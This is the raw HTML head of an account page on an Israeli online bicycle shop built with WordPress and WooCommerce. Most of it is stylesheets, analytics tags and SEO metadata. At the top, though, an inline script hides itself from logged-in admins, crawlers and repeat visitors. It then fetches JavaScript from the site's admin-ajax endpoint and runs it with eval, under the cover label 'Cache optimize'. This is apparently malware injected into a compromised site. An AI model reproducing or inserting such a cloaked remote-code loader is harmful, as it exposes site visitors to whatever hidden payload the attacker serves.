

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ofnocycle.co.il/my-account/
body_size: 30277
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ofnocycle.co.il/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ofnocycle.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>		<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'ILS';
	const gtm4wp_product_per_impression = 20;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>החשבון שלי - OfnoCycle</title>
	<link rel="canonical" href="https://ofnocycle.co.il/my-account/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="החשבון שלי - OfnoCycle" />
	<meta property="og:url" content="https://ofnocycle.co.il/my-account/" />
	<meta property="og:site_name" content="OfnoCycle" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ofnocycle.co.il/my-account/","url":"https://ofnocycle.co.il/my-account/","name":"החשבון שלי - OfnoCycle","isPartOf":{"@id":"https://ofnocycle.co.il/#website"},"datePublished":"2023-03-12T06:56:08+00:00","dateModified":"2023-03-12T06:56:08+00:00","breadcrumb":{"@id":"https://ofnocycle.co.il/my-account/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ofnocycle.co.il/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://ofnocycle.co.il/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ofnocycle.co.il/"},{"@type":"ListItem","position":2,"name":"החשבון שלי"}]},{"@type":"WebSite","@id":"https://ofnocycle.co.il/#website","url":"https://ofnocycle.co.il/","name":"OfnoCycle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ofnocycle.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OfnoCycle &laquo; פיד‏" href="https://ofnocycle.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="OfnoCycle &laquo; פיד תגובות‏" href="https://ofnocycle.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ofnocycle.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fofnocycle.co.il%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ofnocycle.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fofnocycle.co.il%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://ofnocycle.co.il/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='wepb-checkout-integration-css' href='https://ofnocycle.co.il/wp-content/plugins/easy-product-bundles-for-woocommerce/assets/css/checkout-integration/style.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ofnocycle.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=3.7.214' type='text/css' media='' />
<link rel='stylesheet' id='select2-css' href='https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://ofnocycle.co.il/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ofnocycle.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-7.css?ver=1732102316' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-lib-select2-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-table-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-grid-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-order-details-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-page-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart-child/assets/css/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-login-register-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_786688-css' href='https://ofnocycle.co.il/wp-content/uploads/2024/11/xts-header_786688-1730716656.css?ver=7.1.4' type='text/css' media='all' />
